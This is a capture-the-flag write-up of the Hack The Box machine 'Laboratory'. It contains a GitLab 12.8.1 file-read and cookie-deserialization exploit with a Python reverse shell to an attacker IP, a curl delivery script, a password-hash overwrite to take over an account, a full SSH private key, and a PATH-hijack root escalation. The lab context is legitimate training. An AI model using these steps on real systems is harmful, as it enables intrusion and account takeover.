Laboratory - [HTB]
![Cover Image for Laboratory - [HTB]](/assets/images/blog/laboratory/laboratory.png)

Table of Contents
Introduction
Laboratory is an easy (MEDIUM) linux machine where the attacker will have to exploit Git Lab's web site in order to get a reverse shell, then he or she will have to change the password from a Git Lab's user and finally do some reversing of a setuid binary to a later use of the path hijacking technique in order to become root.
Enumeration
As always, let's start scanning all open port in the machine.
kali@kali:$ nmap -sS -p- --open -T5 -oN AllPorts.txt 10.10.10.216
# Nmap 7.91 scan initiated Sat Nov 14 14:00:49 2020 as: nmap -sS -p- --open -T5 -oN AllPorts.txt 10.129.38.197
Nmap scan report for 10.129.38.197
Host is up (0.042s latency).
Not shown: 65532 filtered ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
# Nmap done at Sat Nov 14 14:02:41 2020 -- 1 IP address (1 host up) scanned in 111.55 secondsThen, let's scan all open ports in order to get further information.
kali@kali:/mnt/hgfs/2_MisPostsBlog/HTB/Laboratory$ sudo nmap -sC -sV -p22,80,443 -oN PortsDepth.txt 10.10.10.216
[sudo] password for kali:
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-19 13:57 EST
Nmap scan report for 10.10.10.216 (10.10.10.216)
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 25:ba:64:8f:79:9d:5d:95:97:2c:1b:b2:5e:9b:55:0d (RSA)
| 256 28:00:89:05:55:f9:a2:ea:3c:7d:70:ea:4d:ea:60:0f (ECDSA)
|_ 256 77:20:ff:e9:46:c0:68:92:1a:0b:21:29:d1:53:aa:87 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to https://laboratory.htb/
443/tcp open ssl/http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: The Laboratory
| ssl-cert: Subject: commonName=laboratory.htb
| Subject Alternative Name: DNS:git.laboratory.htb
| Not valid before: 2020-07-05T10:39:28
|_Not valid after: 2024-03-03T10:39:28
| tls-alpn:
|_ http/1.1
Service Info: Host: laboratory.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.45 secondsAs we can see, nmap provide us two different domains laboratoy.htb and git.laboratory.htb. Once added these domains to the /etc/hosts file we can get access to the different web pages.
In the laboratory.htb page there is nothing useful, so let's jump into the git page.

In the git.laboratory.htb page appears to be a GitLab page where we can register, create repositories, etc.

If you try to login with an invented email domain you will get the following error.

In order to solve this problem, you will need to write "@laboratory.htb" as the email domain. Then, looking inside "Projects/Explore projects", there is a a Git Lab repository named "SecureWebsite" and owned by Dexter McPherson where we can find the source code of the laboratory.htb page. However, knowing any of this help us at all.

Explotation
Looking for the Git Lab version (12.8.1) (You can know it going to the following link). This version is not only affected by Arbitrary File Read vulnerability but also with an RCE. You can find everything in this link (The process to trigger the vulnerability is explained in the comments). However, all the steps that you need to execute in order to get a reverse shell will be explained here.
First of all, if we want our RCE to work we need the secret_key_base key of the gitlab-rails which can be obtained in the following path /opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml. In order to obtain it, we need to create two "New project"s with our account.
Then, in one of them create an issue with the following description.
Submit the issue and move it to the other project.

Now, you will see that the description has changed to an attach file, that can be downloaded.

At line 8 will be our secret key.
secret_key_base: 3231f54b33e0c1ce998113c083528460153b19542a70173b4458a21e845ffa33cc45ca7486fc8ebb6b2727cc02feea4c3adbe2cc7b65003510e4031e164137b3Now, we need the same Git Lab version to create our payload. In order to create a our own Git Lab page we are going to use Docker.
sudo service docker start
sudo docker pull gitlab/gitlab-ce:12.8.1-ce.0
export GITLAB_HOME=/srv/gitlab
sudo docker run --detach \
--hostname gitlab.example.com \
--publish 443:443 --publish 80:80 --publish 22:22 \
--name gitlab \
--restart always \
--volume $GITLAB_HOME/config:/etc/gitlab \
--volume $GITLAB_HOME/logs:/var/log/gitlab \
--volume $GITLAB_HOME/data:/var/opt/gitlab \
gitlab/gitlab-ce:12.8.1-ce.0
sudo docker start gitlab
sudo docker exec -it gitlab /bin/bashAfter that, we need to modify the secret_key_base variable inside the file secrets.yml of our container.
root@gitlab:/# nano /opt/gitlab/embedded/service/gitlab-rails/config/secrets.ymlFinally, using gitlab-rails console we can create a cookie that once unserialized will execute code, in our case, a python command that will create a reverse shell.
Note: Do not forget to change the IP and port. Note 2: Do not put any port into listening mode with nectat or the command won't finish.
root@gitlab:/# gitlab-rails console
request = ActionDispatch::Request.new(Rails.application.env_config)
request.env["action_dispatch.cookies_serializer"] = :marshal
cookies = request.cookie_jar
erb = ERB.new("<%= `python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.174\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'` %>")
depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result, "@result", ActiveSupport::Deprecation.new)
cookies.signed[:cookie] = depr
puts cookies[:cookie]
BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kiAiIBI2NvZGluZzpVVEYtOApfZXJib3V0ID0gKycnOyBfZXJib3V0Ljw8KCggYHB5dGhvbjMgLWMgJ2ltcG9ydCBzb2NrZXQsc3VicHJvY2VzcyxvcztzPXNvY2tldC5zb2NrZXQoc29ja2V0LkFGX0lORVQsc29ja2V0LlNPQ0tfU1RSRUFNKTtzLmNvbm5lY3QoKCIxMC4xMC4xNC4xNzQiLDQ0NDQpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTsgb3MuZHVwMihzLmZpbGVubygpLDIpO3A9c3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsIi1pIl0pOydgICkudG9fcyk7IF9lcmJvdXQGOgZFRjoOQGVuY29kaW5nSXU6DUVuY29kaW5nClVURi04BjsKRjoTQGZyb3plbl9zdHJpbmcwOg5AZmlsZW5hbWUwOgxAbGluZW5vaQA6DEBtZXRob2Q6C3Jlc3VsdDoJQHZhckkiDEByZXN1bHQGOwpUOhBAZGVwcmVjYXRvckl1Oh9BY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbgAGOwpU--3d5ff4b8399d408c92fb82c45b11a4520127f9b1Now, we can create a listening port with netcat and send the cookie with the following script, passing the cookie as a parameter.
#!/bin/bash
curl -k -vvv 'https://git.laboratory.htb/users/sign_in' -b "experimentation_subject_id=$1"After, executing the exploit we obtain a shell that can be upgrade using python3.
kali@kali:/mnt/hgfs/2_MisPostsBlog/HTB/Laboratory$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.174] from (UNKNOWN) [10.10.10.216] 39830
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=998(git) gid=998(git) groups=998(git)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
git@git:~/gitlab-rails/working$
Privilege escalation 1
Now that we have access to the Git Lab container, we can change the Dexter's password for our account's password (12345678). In order to do so, we need to use gitlab-rails console, writing the following commands.
git@git:~/gitlab-rails/working$ gitlab-rails console
--------------------------------------------------------------------------------
GitLab: 12.8.1 (d18b43a5f5a) FOSS
GitLab Shell: 11.0.0
PostgreSQL: 10.12
--------------------------------------------------------------------------------
Loading production environment (Rails 6.0.2)
irb(main):001:0> u = User.find_by_username('Marmeus')
=> #<User id:13 @Marmeus>
irb(main):002:0> u.encrypted_password
=> "$2a$10$hXT8gY1srlKQjpmnerADAup8lHblibU/PtRRkblXfrA7XeSMxVoIO"
irb(main):003:0> u = User.find_by_username('Dexter')
=> #<User id:1 @dexter>
irb(main):004:0> u.encrypted_password="$2a$10$hXT8gY1srlKQjpmnerADAup8lHblibU/PtRRkblXfrA7XeSMxVoIO"
=> "$2a$10$hXT8gY1srlKQjpmnerADAup8lHblibU/PtRRkblXfrA7XeSMxVoIO"
irb(main):005:0> u.save
Enqueued ActionMailer::DeliveryJob (Job ID: 00ba9cd0-97bb-4074-b55a-67b92938a5d1) to Sidekiq(mailers) with arguments: "DeviseMailer", "password_change", "deliver_now", #<GlobalID:0x00007f58fcaaac88 @uri=#<URI::GID gid://gitlab/User/1>>
=> trueNow, we can get access to the Dexter's Git Lab account with the password "12345678", discovering a new repository named "SecureDocker".

Inside the "SecureDocker" repository there is an id_rsa file that can be used to access to the machine through SSH as Dexte, getting the user flag.
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
Privilege escalation 2
In order to get information about the machine we can use LinPeas, which provides us with a setuid binary owned by root with execution privileges for dexter.
-rwsr-xr-x 1 root dexter 17K Aug 28 14:52 /usr/local/bin/docker-securityWe can use Ghidra to decompile it and analyze its code.

As we can see in the previous picture, the binary doesn't use absolute paths in order to execute chmod. Hence, we can use the path hijacking technique to made the program to execute a fake chmod instead of the original one. In order to do so, you need to create a script named "chmod" in the /tmp/ folder which executes bash.
#!/bin/bash
/bin/bash
Then, we need to add execution permissions to the script and modify our shell's path variable so the shell checks first if the binary is located at /tmp/.
export PATH=/tmp:$PATHFinally, we need to execute the docker-security binary to become root, getting the root flag.
Conclusion
Despite the last part is easy if you know how to decompile a program, obtaining a foothold was not easy at all. So, in my opinion this machine should be considered as medium not easy level.